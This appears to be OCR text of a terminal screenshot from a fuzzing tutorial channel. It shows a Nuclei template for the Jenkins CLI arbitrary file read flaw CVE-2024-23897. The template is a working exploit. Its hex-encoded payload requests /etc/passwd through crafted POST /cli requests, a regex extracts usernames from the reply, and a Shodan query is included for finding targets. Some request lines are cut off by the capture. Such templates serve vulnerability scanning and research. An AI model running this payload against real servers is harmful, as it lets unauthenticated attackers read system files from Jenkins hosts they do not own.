 Activities
Terminal
Ubuntu_Fuzzing on HARDIK-DESKTOP
vi CVE-2024-23897.yaml
author: iamnoooob,rootxharsh,pdresearch
severity: critical
description: |
Jenkins 2.441 and earlier, LTS 2.426.2 and earlier does not disable a feature of its CLI command parser that replaces an '@' character followed by a file path in an argument with
the file's contents, allowing unauthenticated attackers to read arbitrary files on the Jenkins controller file system.
reference:
- https://www.jenkins.io/security/advisory/2024-01-24/#SECURITY-3314
- https://www.sonarsource.com/blog/excessive-expansion-uncovering-critical-security-vulnerabilities-in-jenkins/
metadata:
verified: true
shodan-query: product:"Jenkins"
product: jenkins
vendor: jenkins
tags: cve,cve2024,lfi,rce,jenkins
variables:
payload: "{{hex_decode('0000000e00000c636f6e6e6563742d6e6f64650000000e00000c402f6574632f706173737764000000070200055554462d3800000007010005656e5f41450000000003')}}"
javascript:
- code: |
let m = require('nuclei/net');
let name=(Host.includes(':') ? Host : Host+":80");
let conn,conn2;
try { conn = m.OpenTLS('tcp', name) } catch { conn=  m.Open('tcp', name)}
conn.Send('POST /cli?remoting=false HTTP/1.1\r\nHost:'+Host+'\r\nSession: 39382176-ac9c-4a00-bbc6-4172b3cf1e92\r\nSide: download\r\nContent-Type:
ed\r\nContent-Length: 0\r\n\r\n');
try { conn2 = m.OpenTLS('tcp', name) } catch { conn2=  m.Open('tcp', name)}
conn2.Send('POST /cli?remoting=false HTTP/1.1\r\nHost:'+Host+'\r\nContent-type: application/octet-stream\r\nSession: 39382176-ac9c-4a00-bbc6-4172b3cf1e92\
ection: keep-alive\r\nContent-Length: 163\r\n\r\n'+Body)
resp = conn.RecvString(1000)
args:
Body: "{{payload}}"
Trash
Host: "{{Hostname}}"
matchers:
- type: dsl
dsl:
- 'contains(response, "No such agent \"")'
extractors:
- type: regex
group: 1
regex:
- '\b([a-z_][a-z0-9_-]{0,31})\:x\:'
# digest: 4a0a0047304502202b2e82af6bbcaeab99c7fbc77eb54ae1ca27cb09ab6cec546d637b796940ee03022100b541c0a1bbd2daf0fedfbc957740578d5503a69375de87f40eeceaa3ca7690d9:922c64590222798bb761d5
b6d8e72950
"CVE-2024-23897.yaml" 46L, 2245B
29,45
Bot
web: http://fuzzing.in
Twitter: @hardik05